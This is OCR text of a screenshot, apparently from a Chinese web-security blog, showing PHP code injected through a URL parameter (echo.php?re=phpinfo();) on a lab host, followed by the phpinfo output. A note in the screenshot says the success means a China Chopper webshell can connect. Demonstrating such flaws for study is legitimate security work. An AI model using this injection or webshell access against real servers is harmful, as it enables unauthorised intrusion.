 phpinfo()
在线翻译_有道
web安全 | W
192.168.188.134/echo.php?re=phpinfo();
书签栏 Common 知 Github 安全类Repo... Google 百度一下
每脌每脛
PHP Version 5.3.3
执行成功了，也就意味
着能用菜刀连了
System Linux WYB 2.6.32-431.el6.x86_64 #1 SMP Fri N
Build Date May 10 2016 21:40:46
Configure './configure' '--build=x86_64-redhat-linux-gnu'
Command '--target=x86_64-redhat-linux-gnu' '--program
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/us
www.reber-9.com